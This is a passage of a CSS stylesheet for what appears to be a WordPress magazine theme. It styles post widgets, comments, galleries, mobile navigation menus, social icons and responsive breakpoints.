.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
